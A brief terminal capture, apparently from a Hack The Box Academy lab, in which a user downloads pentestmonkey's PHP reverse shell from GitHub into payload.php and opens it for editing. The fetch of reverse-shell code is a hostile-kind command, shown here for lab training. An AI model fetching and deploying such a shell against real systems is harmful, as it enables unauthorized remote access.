 ┌─[eu-academy-6]─[10.10.14.39]─[htb-ac-1435902@htb-ppctueckcv]─[~]
└──╼ [★]$ curl https://raw.githubusercontent.com/pentestmonkey/php-r
everse-shell/refs/heads/master/php-reverse-shell.php > payload.php
┌─[eu-academy-6]─[10.10.14.39]─[htb-ac-1435902@htb-ppctueckcv]─[~]
└──╼ [★]$ ls
cacert.der  Documents  Music        Pictures  Templates  Videos
Desktop     Downloads  payload.php  Public    test.php
┌─[eu-academy-6]─[10.10.14.39]─[htb-ac-1435902@htb-ppctueckcv]─[~]
└──╼ [★]$ nano payload.php